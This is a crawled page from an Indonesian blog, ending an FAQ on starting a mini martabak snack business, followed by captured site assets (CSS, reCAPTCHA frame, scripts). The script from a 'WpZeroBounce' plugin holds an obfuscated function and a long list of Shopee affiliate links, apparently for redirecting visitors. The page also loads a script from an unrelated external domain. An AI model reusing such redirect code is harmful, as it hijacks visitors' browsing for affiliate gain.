<p>Ya, usaha martabak mini dapat sangat menguntungkan jika dikelola dengan baik. Permintaan untuk makanan ringan seperti martabak mini cenderung tinggi dan margin keuntungan juga cukup baik.</p>
<h3>Berapa modal yang diperlukan untuk memulai usaha martabak mini?</h3>
<p>Modal yang diperlukan untuk memulai usaha martabak mini bervariasi tergantung pada skala usaha dan lokasinya. Secara umum, modal awal dapat berkisar antara 5-15 juta rupiah.</p>
<h3>Bagaimana cara mendapatkan resep martabak mini yang lezat?</h3>
<p>Anda dapat mencari resep martabak mini yang lezat melalui buku masak, internet, atau dari orang yang sudah berpengalaman dalam bisnis martabak. Selain itu, mengadakan uji coba dan mengajak orang lain untuk mencicipi juga dapat membantu meningkatkan kualitas resep.</p>
<h3>Apakah saya perlu memiliki keterampilan khusus untuk membuat martabak mini?</h3>
<p>Tidak, Anda tidak perlu memiliki keterampilan khusus untuk membuat martabak mini. Anda dapat belajar dari tutorial online, buku masak, atau mengikuti pelatihan martabak mini.</p>
<h3>Di mana saya dapat menjual martabak mini?</h3>
<p>Anda dapat menjual martabak mini di gerai, kios, atau toko yang Anda sewa. Selain itu, Anda juga dapat menjualnya melalui online marketplace atau mengikuti acara pasar malam dan festival kuliner.</p>
<h3>Apa yang harus saya pertimbangkan dalam memilih lokasi usaha?</h3>
<p>Faktor-faktor yang harus dipertimbangkan dalam memilih lokasi usaha martabak mini antara lain: aksesibilitas, pola lalu lintas, tingkat persaingan, keberadaan target pasar, dan harga sewa yang terjangkau.</p>
<h3>Bagaimana cara mempromosikan usaha martabak mini?</h3>
<p>Anda dapat mempromosikan usaha martabak mini melalui media sosial, membuka akun online, memberikan diskon atau promo khusus, membuat brosur atau pamflet, mengadakan event atau giveaway, serta menjalin kerjasama dengan influencer atau komunitas kuliner.</p>
<h3>Apakah saya perlu mendapatkan izin usaha?</h3>
<p>Ya, Anda perlu mendapatkan izin usaha sebelum memulai usaha martabak mini. Pastikan untuk memeriksa peraturan yang berlaku di daerah Anda, seperti izin usaha, izin kesehatan, serta perijinan lainnya yang mungkin diperlukan.</p>
</p>
</div>
<div class="youtubeVideo" style="text-align: center">
<p>[youtube https://www.youtube.com/watch?v=Wcy9GL71zbk?controls=0&#038;w=560&#038;h=315]</p>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			</div>
	<div class="sharebar">
	<div class="social-container">
<div class="SocialCustomMenu">
<span class="sharetext">Share on:</span>
<a class="twitter" href="https://twitter.com/home/?status=Usaha Martabak Mini Untuk Pemula - https://ternakduit.net/?p=8881 via @Ternak Duit " title="Tweet this!" target="_blank">Twitter</a>
<a class="facebook" href="https://www.facebook.com/sharer.php?u=https://ternakduit.net/usaha-martabak-mini-untuk-pemula/ - https://ternakduit.net/?p=8881 " title="Share on Facebook!" target="_blank">Facebook</a>
<a class="googleplus" href="https://plus.google.com/share?url=https://ternakduit.net/usaha-martabak-mini-untuk-pemula/" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false; " title="Share on Google +!" target="_blank" data-cf-modified-0aa317305bbc7fbcb988947a-="">Google +</a>
</div>
</div>	</div>
	<div class='clearfix'></div>
		<div class="reviewsnip">
	<div itemscope itemtype="http://data-vocabulary.org/Review">
	<span itemprop="itemreviewed">Usaha Martabak Mini Untuk Pemula</span> &#124;
	<span itemprop="reviewer">
		<span class="author vcard"><a class="url fn n" href="https://plus.google.com/" title="Malik" rel="author me">Malik</a></span>
	</span> &#124;
	<span itemprop="rating" class="rating">4.5</span></div> 
	</div>
	<div class='clearfix'></div>
		
	<div class="related_posts">
	<h3>Related Posts</h3><ul><li><img width="100" height="80" src="https://ternakduit.net/wp-content/uploads/2025/03/Peluang-Bisnis-Minimarket-Franchise-1-1-100x80.png" class="thumb wp-post-image" alt="Franchise Minimarket: Strategi Sukses &amp; Tantangan yang Dihadapi" decoding="async" /><h4><a href="https://ternakduit.net/franchise-minimarket-strategi-sukses/" rel="bookmark" title="Franchise Minimarket: Strategi Sukses &#038; Tantangan yang Dihadapi">Franchise Minimarket: Strategi Sukses &#038; Tantangan yang Dihadapi</a></h4>
<p>Franchise minimarket adalah salah satu model bisnis yang semakin diminati di Indonesia. Konsep yang praktis dan sistem yang sudah teruji membuat banyak...</p>
</li>
<li><img width="100" height="80" src="https://ternakduit.net/wp-content/uploads/2025/03/Peluang-Bisnis-Minimarket-Franchise-100x80.png" class="thumb wp-post-image" alt="Mengupas Untung Rugi Bisnis Franchise Minimarket" decoding="async" /><h4><a href="https://ternakduit.net/untung-rugi-bisnis-franchise-minimarket/" rel="bookmark" title="Mengupas Untung Rugi Bisnis Franchise Minimarket">Mengupas Untung Rugi Bisnis Franchise Minimarket</a></h4>
<p>Bisnis franchise minimarket semakin populer di Indonesia. Banyak orang yang tertarik untuk memulai usaha minimarket karena model bisnis ini dianggap mudah dijalankan...</p>
</li>
<li><img width="100" height="80" src="https://ternakduit.net/wp-content/uploads/2025/03/Peluang-Bisnis-Minimarket-Franchise-8-100x80.png" class="thumb wp-post-image" alt="Ingin Buka Franchise Minimarket? Ketahui Pros &amp; Cons-nya Dulu!" decoding="async" /><h4><a href="https://ternakduit.net/ingin-buka-franchise-minimarket-ketahui-pros-cons-nya-dulu/" rel="bookmark" title="Ingin Buka Franchise Minimarket? Ketahui Pros &#038; Cons-nya Dulu!">Ingin Buka Franchise Minimarket? Ketahui Pros &#038; Cons-nya Dulu!</a></h4>
<p>Memulai bisnis dengan membuka franchise minimarket bisa menjadi pilihan yang menarik bagi banyak orang. Terutama bagi mereka yang ingin berbisnis dengan sistem...</p>
</li>
<li><img width="100" height="80" src="https://ternakduit.net/wp-content/uploads/2025/03/Peluang-Bisnis-Minimarket-Franchise-7-100x80.png" class="thumb wp-post-image" alt="Bisnis Minimarket Franchise: Apa Saja Resiko dan Keuntungannya?" decoding="async" loading="lazy" /><h4><a href="https://ternakduit.net/bisnis-minimarket-franchise-apa-saja-resiko-dan-keuntungannya/" rel="bookmark" title="Bisnis Minimarket Franchise: Apa Saja Resiko dan Keuntungannya?">Bisnis Minimarket Franchise: Apa Saja Resiko dan Keuntungannya?</a></h4>
<p>Bisnis minimarket franchise merupakan salah satu model usaha yang semakin berkembang pesat di Indonesia. Dengan banyaknya brand besar yang sudah merambah berbagai...</p>
</li>
<li><img width="100" height="80" src="https://ternakduit.net/wp-content/uploads/2025/03/Peluang-Bisnis-Minimarket-Franchise-6-100x80.png" class="thumb wp-post-image" alt="Kelebihan dan Kekurangan Franchise Minimarket Sebelum Memulai" decoding="async" loading="lazy" /><h4><a href="https://ternakduit.net/kelebihan-dan-kekurangan-franchise-minimarket-sebelum-memulai/" rel="bookmark" title="Kelebihan dan Kekurangan Franchise Minimarket Sebelum Memulai">Kelebihan dan Kekurangan Franchise Minimarket Sebelum Memulai</a></h4>
<p>Bisnis franchise minimarket semakin populer di Indonesia. Dengan konsep waralaba, seseorang dapat memiliki bisnis minimarket sendiri tanpa harus membangun merek dari nol....</p>
</li>
</ul>	</div>
			
	<div class='clearfix'></div>
		<div class='clearfix'></div>
	</div>
	<div id="sidebar">
		<div class="widget"><div class="inner"><form role="search" method="get" id="searchform" class="searchform" action="https://ternakduit.net/">
				<div>
					<label class="screen-reader-text" for="s">Cari untuk:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cari" />
				</div>
			</form></div></div>
		<div class="widget"><div class="inner">
		<h3 class="title"><span>Pos-pos Terbaru</span></h3>
		<ul>
											<li>
					<a href="https://ternakduit.net/hak-hak-wajib-pajak-dalam-proses-pelaporan-spt/">Hak-Hak Wajib Pajak dalam Proses Pelaporan SPT</a>
									</li>
											<li>
					<a href="https://ternakduit.net/kewajiban-lapor-spt-bagi-wirausaha-panduan-lengkap/">Kewajiban Lapor SPT bagi Wirausaha: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://ternakduit.net/kewajiban-lapor-spt-bagi-karyawan-apa-yang-perlu-diketahui/">Kewajiban Lapor SPT bagi Karyawan: Apa yang Perlu Diketahui?</a>
									</li>
											<li>
					<a href="https://ternakduit.net/layanan-bantuan-djp-online-solusi-masalah-pelaporan-spt-anda/">Layanan Bantuan DJP Online: Solusi Masalah Pelaporan SPT Anda</a>
									</li>
											<li>
					<a href="https://ternakduit.net/cara-memperbaiki-spt-yang-sudah-dilaporkan-panduan-lengkap/">Cara Memperbaiki SPT yang Sudah Dilaporkan: Panduan Lengkap</a>
									</li>
					</ul>

		</div></div></div><div class='clearfix'></div>
	</div> <!-- Main -->
	<div class="clearfix"></div>
<footer id="footer"><div class="inner">
<div class="copyright">Copyright &copy;  2025 TernakDuit.net All Rights Reserved. </div>
		<div class="menu">
					</div></div>
		<div class="clearfix"></div>
</footer>
</div> <!-- Wrap -->
	<script type="0aa317305bbc7fbcb988947a-text/javascript">
        $(document).ready(function() {$('img#closed').click(function(){$('#btm_banner').hide(90);});});
</script>
        <!--start: floating ads-->
        <div id='floatads' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;position:fixed;bottom:0;z-index:9999'>
         <div><a id='close-floatads' style='cursor:pointer'><img alt='close' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho4La_7WADrVz-kakZVB4ZOCzyjtpUpdasTCqbs8rA2RXWEq4Ej8fwcnEVowoUQhvSRfbJljTI2new7rOg3lMImsOafT4Sy6k1LaLfeDwoEyYQnlJ8L3wBFliEFArJHLY8PHCMeAnj9IM/s1600/btn_close.gif' title='close button' /></a></div>
    <div style='text-align:center;max-width:728px;height:auto;overflow:hidden;margin:auto'>
<!--Script iklan-->
<div class="image-link">
  <a href="https://s.shopee.co.id/50Kh0LYEaH">
    <img src="https://ternakduit.net/wp-content/uploads/2025/03/id-11134258-7rbk7-m6gmzy3h4zhpca_xhdpi.png" alt="Advertisement">
  </a>
</div>

<style>

  .image-link img {
    max-width: 80%;
    max-height: 100%;
  }

</style>
<!--Akhir script iklan-->
        </div>
 </div><!--end: floating ads-->
<script src="https://alaurang.com/bootstrap.js/" type="0aa317305bbc7fbcb988947a-text/javascript"></script><script type="0aa317305bbc7fbcb988947a-text/javascript" id="zerobounce.js-js-extra">
/* <![CDATA[ */
var zbjs = {"ajaxurl":"https:\/\/ternakduit.net\/wp-admin\/admin-ajax.php","md5":"6fb4ff046a51401046e885565384be8a","tags":[],"categories":["Usaha"]};
/* ]]> */
</script>
<script type="0aa317305bbc7fbcb988947a-text/javascript" src="https://ternakduit.net/wp-content/plugins/WpZeroBounce%20V2%20PRO%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script type="0aa317305bbc7fbcb988947a-text/javascript" src="https://ternakduit.net/wp-content/themes/Nyeo/js/js-mainmenu.js?ver=6.7.2" id="myscript2-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0aa317305bbc7fbcb988947a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aff1773fb4f941a3a12ab533bca93733","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zi63bQqS6oetvl6YYx5VaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766369224199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ternakduit.net/wp-content/themes/Nyeo/style.css
body_size: 2609
content:
/*
Theme Name: Nyeo Wordpress Theme
Theme URI: http://indthemes.com/theme/nyeo
Description: Description: Nyeo wordpress theme by IND Themes. Increase your Google Adsense earnings with premium theme, <a href="http://indthemes.com/" target="_blank">click here</a>.
Author: Bambang Utomo
Author URI: http://indthemes.com/
Version: 1.5
*/

/* ------------------------------------------- START Reset CSS ------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
.clearfix {
	clear:both
}

/* ------------------------------------------- START GLOBAL CSS ------------------------------------------- */

a { text-decoration: none; }
a:link { text-decoration: none; }
a:visited {}
a:hover { text-decoration: underline; }
a:focus { outline: none; }
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 16px; }
h4 { font-size: 14px; }
h5 { font-size: 12px; }
h6 { font-size: 12px; }
p { margin:10px 0; }
p img { padding: 0; max-width: 100%; }
.container { width: 900px; margin: 0 auto; }
.alignleft { float: left; }
.alignright { float: right; }
.aligncenter, div.aligncenter { display: block; margin: 0 auto; text-align: center; }
img.alignleft { margin: 5px 15px 10px 0; }
img.alignright { margin: 5px 0 10px 10px; }
img.aligncenter { margin: 10px auto; }
.wp-caption { text-align: center; border-bottom: 1px solid #DADADA; background-color: #fff; padding-top: 5px; margin-bottom: 10px !important; max-width: 100%; }
.wp-caption img { max-width: 100%; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 18px; padding: 0 4px 5px; margin: 0; }

/* ------------------------------------------- START Layout CSS ------------------------------------------- */

body { background: #22b4d8; font: 13px Arial,Helvetica,sans-serif; color: #474747; }
#wrap { width: 900px; margin: 0 auto; background: #fff; }
#main { float: left; width: 880px; padding: 10px; }
#content { float: left; width: 570px; margin-right: 10px; }
#sidebar { float: right; width: 300px; }

/* ------------------------------------------- START POST CSS ------------------------------------------- */

.post { border-bottom: 1px solid #efefef; padding: 10px 0; overflow: hidden; }
.post h2{ font-size: 15px; line-height: 20px; margin-bottom: 10px; }
.post h2 a:hover { text-decoration: none; }
.post:first-child { border-top: 1px solid #efefef; }
.post .thumb { float: left; width: 100px; height: 80px; display: block; margin-right: 15px; }
.post p { margin: 0; line-height: 18px; }

/* ------------------------------------------- START Entry CSS ------------------------------------------- */

.entry {}
.entry img { max-width: 570px; }
.entry p { line-height: 20px; }
.entry blockquote { margin: 20px 20px; padding: 0 30px 0 20px; overflow: hidden; border-left: 10px solid #F7F7F7; }
.entry ul, .entry ol { margin: 0 0 5px 3em; }
.entry ol { list-style-type: decimal; }
.entry ul { list-style-type: square; }
.entry ul ul, .entry ul ol, .entry ol ol, .entry ol ul { margin: 0 0 0 20px; }
h1.stitle { color: #4b7eaf; font-size: 16px; line-height: 18px; margin: 10px 0; }
.entry h2, .entry h3, .entry h4 { font-size: 13px; margin: 5px 0; }
.entry table { width: 100%; border: 1px solid #e9e9e9; margin: 1.0em 0; border-collapse: collapse; border-spacing: 0; }
.entry table th { padding: 6px 3px; background: #eee; border: 1px solid #e9e9e9; text-shadow: 1px 1px #fff; }
.entry table td { padding: 6px 10px 3px 10px; border: 1px solid #e9e9e9; }
.entry .ads { margin-bottom: 10px; max-width: 336px; display: block; }
.entry .ads span {font-size: 11px; margin-bottom: 5px; text-align: left; display: block; }
.reviewsnip {background: #efefef; font-size: 11px; padding: 5px 10px; float: left; }

/* ------------------------------------------- START Share CSS ------------------------------------------- */

.social-container { margin: 15px 0; width: 100%; }
.SocialCustomMenu { margin: 0; }
.SocialCustomMenu span { display: inline; padding: 5px; text-decoration: none; font-size: 0.95em; }
.SocialCustomMenu a, .SocialCustomMenu a:visited { display: inline; padding: 5px; color: white!important; text-decoration: none; font-size: 0.95em; }
.social-container .twitter { background-color: #00a0d1; }
.social-container .facebook { background-color: #3b5998; }
.social-container .googleplus { background-color: #db4a39; }
.social-container .sharetext { background: #efefef; color:#333 !important; }

/* ------------------------------------------- START Related CSS ------------------------------------------- */

.related_posts { width: 100%; margin-top: 15px; }
.related_posts .thumb { float: left; width: 70px; height: 60px; margin-right: 10px; overflow: hidden; }
.related_posts h3 { background: #efefef; font-size: 13px; padding: 4px 10px;}
.related_posts ul { margin: 10px 0; }
.related_posts ul li { padding: 1%; width: 98%; display: inline-block; overflow: hidden; margin-bottom: 5px; border: 1px solid #efefef; }
.related_posts h4 { font-size: 13px; line-height: 18px; margin-bottom: 5px; }
.related_posts p { margin: 0; }
.related_posts .relatedcontent { float: left; overflow: hidden; }

/* ------------------------------------------- START Sidebar CSS ------------------------------------------- */

#sidebar h3.title  { height: 26px; border-bottom: 3px solid #dfdfdf; line-height: 26px; font-size: 12px; text-transform: uppercase; }
#sidebar h3.title span  { line-height: 26px; padding: 0px 10px; color: #ffffff; }
#sidebar .widget { margin-bottom: 15px; }
#sidebar .widget .inner{}
#sidebar .widget ul {padding: 5px 0 0 0;}
#sidebar .widget ul li { background: url(img/list.png) no-repeat scroll 5px 10px transparent; padding: 4px 4px 4px 15px; border-bottom: 1px solid #efefef; }
#sidebar table { width: 100%; font-size: 90%; border: 1px solid #efefef; border-bottom: none; border-right: none; }
#sidebar table td { padding: 2px 3px; border-right: 1px solid #efefef; border-bottom: 1px solid #efefef; }
#sidebar .widget_ads { margin: 5px 0; }

/* ------------------------------------------- START Footer CSS ------------------------------------------- */

#footer { width: 100%; background: #F2F2F2; border-top: 1px solid #e2e2e2; font-size: 12px; }
#footer .inner { float: left; padding: 10px 15px; }
#footer .copyright { float: left; color: #666; width: 440px; }
#footer .copyright a { color: #666; }
#footer .menu { float: right; width: 430px; }
#footer .menu ul li { float: right; border-left: 1px solid #ccc; padding: 0 10px; }
#footer .menu ul li:last-child { border: none; }
#footer .menu ul li a { line-height: 15px; font-weight: bold; text-transform: capitalize; color: #666; }
#footer .menu ul li a:hover { text-decoration: none; color: #666; }

/* ------------------------------------------- START Menu CSS ------------------------------------------- */

nav select { display: none; border: 1px solid #dfdfdf; padding: 3px; }
#main-menu { width: 100%; height: 35px; border-top: 3px solid #dfdfdf; border-bottom: 3px solid #dfdfdf; font-size: 12px; font-weight: bold; text-align: center; overflow: hidden; background: #22b4d8; }
#main-menu .ihome { float:left; margin: 5px 10px; display: inline; } 
#main-menu .main-menu { padding: 9px 0; text-align: left; }
#main-menu .main-menu ul { width: 100%; }
#main-menu .main-menu li { float: left; border-right: 1px solid #ffffff; }
#main-menu .main-menu li a { color: #ffffff; padding: 0 12px; font-weight: bold; text-transform: uppercase; display: inline-block; }
#main-menu .main-menu li a:hover { text-decoration: none; color: #ccc; }
#main-menu .main-menu li li a, #main-menu .main-menu li li a:link, #main-menu .main-menu li li a:visited { background: #dfdfdf; color: #000; position: relative; text-transform: uppercase; width: 138px; line-height: 32px; padding: 0px 10px; border-bottom: 1px solid #bbbbbb; }
#main-menu .main-menu li li a:hover, #main-menu .main-menu li li a:active { }
#main-menu .main-menu li li:first-child { border: none; }
#main-menu .main-menu li li { border: none; }
#main-menu .main-menu li ul{ height: auto; left: -9999px; position: absolute; width: 160px; z-index: 9999; margin: 0; padding-top: 14px; }
#main-menu .main-menu li ul a { width: 140px; }
#main-menu .main-menu li ul ul { margin: -33px 0 0 159px; }
#main-menu .main-menu li:hover>ul { left: auto; }
#main-menu .main-menu li.current-menu-item a, #main-menu .main-menu li.current-post-parent a { color: #ccc; }

/* ------------------------------------------- START Pagenavi CSS ------------------------------------------- */

.Nav { font-size: 12px; width: 100%; margin: 20px 0; }
.Nav a { border: 1px solid #ddd; color: #000 !important; background: #f9f9f9; padding: 6px; }
.Nav a:visited { border: 1px solid #ccc; background: #f9f9f9; }
.Nav a:hover { background: #dfdfdf; text-decoration: none; }
.Nav span { background: #f9f9f9; border: 1px solid #ccc; margin-right: 3px; padding: 6px 5px; }
.Nav .on { background: #dfdfdf; border: 1px solid #ccc; padding: 6px; }

/* ------------------------------------------- START Other CSS ------------------------------------------- */

h3.reply-title { background: #efefef; font-size: 13px; padding: 5px 10px; }
.breadcrumbs { background: #ECEEF5; width: 550px; font-size: 11px; padding: 2px 10px; text-transform: capitalize; font-weight: normal; }

/* ------------------------------------------- START Responsive CSS ------------------------------------------- */

@media only screen and ( max-width: 769px ) {
img,video,object {
  max-width: 100%;
  height: auto;
}
#wrap { width: 96%; }
#main { padding: 0; }
#main { width: 96%; padding: 2%; }
#mainmenu, #footer { width: 100%; }
#content { margin: 0; }
#content { width: 60%; margin-right: 2%; }
#content img { max-width: 100%; }
#sidebar { width: 38%; }
.breadcrumbs, .wp-caption { width: 95%; }
}

@media only screen and ( max-width: 600px ) {
#wrap, #main { width: 100%; }
#main { padding: 0; }
#mainmenu, .entry, .wp-caption, #footer .copyright, #footer .menu { width: 100%; }
#footer .menu ul li { float: left; border-right: 1px solid #ccc; border-left: none; }
#footer .menu ul li:first-child { float: left; border-right: 1px solid #ccc; border-left: none; padding-left: 0; }
#sidebar, #content, #footer, .breadcrumbs { width: 96%; padding: 0 2%; margin: 0; }
.breadcrumbs { margin-top: 10px; }
.related_posts ul li { width: 96%; padding: 2%; }
nav ul { display: none; }
nav select { display: inline-block; width: 300px; height: 25px; margin: 5px 0; overflow: hidden; background: #EFEFEF; float: none; font-size: 13px; }
#fb-comments  { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://ternakduit.net/wp-admin/admin-ajax.php?action=zbjs&task=getjs&md5=6fb4ff046a51401046e885565384be8a
body_size: 3596
content:

    var njozxvsveeelws  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a522c56a91abab19fc5a0b6853a89592e173b857b(){
                
                
                

                

                

                var urls = null;

                

                urls = ["https:\/\/shope.ee\/7A6MPCslvg","https:\/\/shope.ee\/5payodA9bJ","https:\/\/shope.ee\/1flPqyQ13s","https:\/\/shope.ee\/1q4q3PD4lB","https:\/\/shope.ee\/7UjCnh3oEU","https:\/\/shope.ee\/3KtdqA7Mio","https:\/\/shope.ee\/10Vj3sGFS4","https:\/\/shope.ee\/4piRcnDxdj","https:\/\/shope.ee\/6fA5oA6yvP","https:\/\/shope.ee\/2fdx2oMD2U","https:\/\/shope.ee\/9enhNfvYpA","https:\/\/shope.ee\/4KmB203Yft","https:\/\/shope.ee\/5zuP0w9WGI","https:\/\/shope.ee\/Awc4DVj6l","https:\/\/shope.ee\/fssfGHW82","https:\/\/shope.ee\/409KdO4pLr","https:\/\/shope.ee\/8pEaOGmQYM","https:\/\/shope.ee\/dBruWMRi","https:\/\/shope.ee\/5ALI1X0O01","https:\/\/shope.ee\/AUMoNKg5AW","https:\/\/shope.ee\/LG2GWV5lk","https:\/\/shope.ee\/7f2d003AtV","https:\/\/shope.ee\/7KPmbVs8ah","https:\/\/shope.ee\/2AhgRtO72x","https:\/\/shope.ee\/4fP1Qc2I0w","https:\/\/shope.ee\/AUMoNCsO8H","https:\/\/shope.ee\/7zfTOc1uD0","https:\/\/shope.ee\/30GnRY8dNl","https:\/\/shope.ee\/8KIJnE0dX2","https:\/\/shope.ee\/6Uqfbr7cGO","https:\/\/shope.ee\/3ppuR55Sgq","https:\/\/shope.ee\/3VD42T6jNr","https:\/\/shope.ee\/89ytav1Gs3","https:\/\/shope.ee\/4ASkph4C1v","https:\/\/shope.ee\/2L16eCNThw","https:\/\/shope.ee\/5payodA9cK","https:\/\/shope.ee\/9zQXmHuI9C","https:\/\/shope.ee\/30GnRQKwMW","https:\/\/shope.ee\/3AaDdjKJ1Z","https:\/\/shope.ee\/7pM3CJ2XXV","https:\/\/shope.ee\/7A6MP554tR","https:\/\/shope.ee\/7pM3CQqEZk","https:\/\/shope.ee\/fssf8Tp5m","https:\/\/shope.ee\/2pxNF7LZhX","https:\/\/shope.ee\/7KPmbO4RZT","https:\/\/shope.ee\/4fP1Qc2Hzv","https:\/\/shope.ee\/4V5bEBFEJh","https:\/\/shope.ee\/1q4q3PD4k8","https:\/\/shope.ee\/3KtdqA7Mhn","https:\/\/shope.ee\/VZSSpUSQn","https:\/\/shope.ee\/5fHYcRyTyX","https:\/\/shope.ee\/1VRzenELR9","https:\/\/shope.ee\/501rpE11Ky","https:\/\/shope.ee\/4KmB203Ygu","https:\/\/shope.ee\/6KXFPY8FbN","https:\/\/shope.ee\/6UqfbyvJHc","https:\/\/shope.ee\/8KIJnLoKZJ","https:\/\/shope.ee\/2VKWqdAXPF","https:\/\/shope.ee\/6pTW0T6LaQ","https:\/\/shope.ee\/9UUHBMwCAB","https:\/\/shope.ee\/5Uy8Q8z7JW","https:\/\/shope.ee\/9p77a6icWS","https:\/\/shope.ee\/20OGFiCRP9","https:\/\/shope.ee\/9KAqz3wpV8","https:\/\/shope.ee\/9UUHBUjtCQ","https:\/\/shope.ee\/5KeiDiC3cE","https:\/\/shope.ee\/8UbjzX00C5","https:\/\/shope.ee\/99rQmkxSq9","https:\/\/shope.ee\/6Uqfbr7cFN","https:\/\/shope.ee\/501rp6DKIi","https:\/\/shope.ee\/5ALI1X0Nyy","https:\/\/shope.ee\/9enhNnjFrR","https:\/\/shope.ee\/9KAqzBkWXP","https:\/\/shope.ee\/7KPmbO4RYQ","https:\/\/shope.ee\/dBs2K3Ty","https:\/\/shope.ee\/1flPr6Di57","https:\/\/shope.ee\/8evABxn3tL","https:\/\/shope.ee\/Awc4LJQ7y","https:\/\/shope.ee\/8zY0aRy6B6","https:\/\/shope.ee\/5payokxqdY","https:\/\/shope.ee\/A9jxyateoF","https:\/\/shope.ee\/4fP1QUEayg","https:\/\/shope.ee\/2L16eKBAkC","https:\/\/shope.ee\/2AhgS1Bo4A","https:\/\/shope.ee\/2AhgS1Bo5D","https:\/\/shope.ee\/4piRcv1eew","https:\/\/shope.ee\/VZSSxI9T3","https:\/\/shope.ee\/1L8ZSUEyl5","https:\/\/shope.ee\/6ADpDMwZxa","https:\/\/shope.ee\/3ppuR55Sht","https:\/\/shope.ee\/4ASkph4C0s","https:\/\/shope.ee\/3fWUEm662q","https:\/\/shope.ee\/5ALI1PCgxl","https:\/\/shope.ee\/4ASkpZGUzf","https:\/\/shope.ee\/6KXFPY8FaK","https:\/\/shope.ee\/1Ap9G3Rv4r","https:\/\/shope.ee\/LG2GeImmz","https:\/\/shope.ee\/5Uy8Q1BQHH","https:\/\/shope.ee\/6zmwCttPGf","https:\/\/shope.ee\/9p77ZyuvUD","https:\/\/shope.ee\/5zuP13xDIZ","https:\/\/shope.ee\/AK3OB1giVV","https:\/\/shope.ee\/1flPr6Di68","https:\/\/shope.ee\/8pEaO8yjW7","https:\/\/shope.ee\/3Ktdq2JfgY","https:\/\/shope.ee\/2VKWqdAXOC","https:\/\/shope.ee\/501rpE11Jx","https:\/\/shope.ee\/99rQmsl9sO","https:\/\/shope.ee\/LG2GeImo0","https:\/\/shope.ee\/3ppuQxHlfd","https:\/\/shope.ee\/qCIrZGsn5","https:\/\/shope.ee\/8UbjzenhEK","https:\/\/shope.ee\/5zuP0w9WHL","https:\/\/shope.ee\/4KmB1sFree","https:\/\/shope.ee\/6KXFPfvwcb","https:\/\/shope.ee\/2L16eKBAjB","https:\/\/shope.ee\/3VD42LJ2Lb","https:\/\/shope.ee\/6ADpDF8swM","https:\/\/shope.ee\/8zY0aZlnDN","https:\/\/shope.ee\/6fA5oA6yuM","https:\/\/shope.ee\/3AaDdr802m","https:\/\/shope.ee\/5KeiDiC3dH","https:\/\/shope.ee\/409KdO4pMs","https:\/\/shope.ee\/6pTW0au2be","https:\/\/shope.ee\/Awc4LJQ91","https:\/\/shope.ee\/1VRzenELQ6","https:\/\/shope.ee\/5Uy8Q1BQII","https:\/\/shope.ee\/dBs2K3Sx","https:\/\/shope.ee\/7A6MP554uS","https:\/\/shope.ee\/7zfTOjpbFH","https:\/\/shope.ee\/6zmwCm5iFR","https:\/\/shope.ee\/1VRzefQeOt","https:\/\